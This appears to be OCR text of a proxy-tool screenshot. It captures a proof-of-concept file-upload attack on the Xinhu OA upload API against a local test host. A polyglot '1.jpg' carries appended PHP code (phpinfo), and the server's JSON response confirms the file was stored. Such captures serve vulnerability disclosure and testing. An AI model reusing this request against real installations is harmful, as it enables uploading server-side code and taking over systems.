 Request
Raw Params Headers Hex
/xinhu/api.php?m=upload&a=upfile&adminid=&device=1654573327702&cfrom=mweb&token=&maxsi
ze=100 HTTP/1.1
Host: 127.0.0.1
Content-Length: 642
Origin: http://127.0.0.1
User-Agent: Mozilla/5.0 (Linux; Android 5.1.1; V1938T Build/LYZ28N; wv) AppleWebKit/537.36
(KHTML, like Gecko) Version/4.0 Chrome/52.0.2743.100 Mobile Safari/537.36 XINHUOA
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryofZ2n4gEyK7rHViS
Accept: */*
Referer:
http://127.0.0.1/xinhu/index.php?a=lum&m=input&d=flow&num=project&mid=7&show=we&hideheade
r=true&apiwinname=newpage1654757837845_4691
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,en-US;q=0.8
Cookie: PHPSESSID=ptf4pbmecs2cf0q83nn6v5el14;
xinhu_mo_adminid=ok0jka0pr0co0dd0pd0py0jjc0jkk0pd0jkk0jkc0dp0rk0dh0rp011;
deviceid=1654573327702
X-Requested-With: com.rock.xinhuapicloud
Connection: close
------WebKitFormBoundaryofZ2n4gEyK7rHViS
Content-Disposition: form-data; name="file"; filename="1.jpg"
Content-Type: image/jpeg
NG
IHDR sRGB gAMA pHYs zIDATx^
IEND <?php phpinfo(); ?>
------WebKitFormBoundaryofZ2n4gEyK7rHViS--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.15.11
Date: Thu, 09 Jun 2022 07:02:24 GMT
Content-Type: text/html;charset=utf-8
Connection: close
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 935
<br />
<b>Warning</b>:  imagecreatefrompng(): gd-png:  fatal libpng error: IHDR: chunk data is
too large in <b>E:\phpstudy_pro\WWW\xinhu\include\chajian\imageChajian.php</b> on
line <b>67</b><br />
<br />
<b>Warning</b>:  imagecreatefrompng(): gd-png error: setjmp returns error condition in
<b>E:\phpstudy_pro\WWW\xinhu\include\chajian\imageChajian.php</b> on line
<b>67</b><br />
<br />
<b>Warning</b>:  imagecreatefrompng(): 'upload/2022-06/09_15022458.jpg' is not a valid
PNG file in <b>E:\phpstudy_pro\WWW\xinhu\include\chajian\imageChajian.php</b> on line
<b>67</b><br />
{"adddt":"2022-06-09
15:02:24","valid":1,"filename":"1.jpg","web":"Chrome","ip":"127.0.0.1","mknum":"","fileext":
"jpg","filesize":463,"filesizecn":"463.00
Byte","filepath":"upload\/2022-06\/09_15022458.jpg","optid":8,"optname":"\u4fe1\u547c\u5ba
2\u670d","comid":1,"filetype":"image\/jpeg","thumbpath":"","id":14,"picw":538976319,"pich":
538976319,"autoup":0}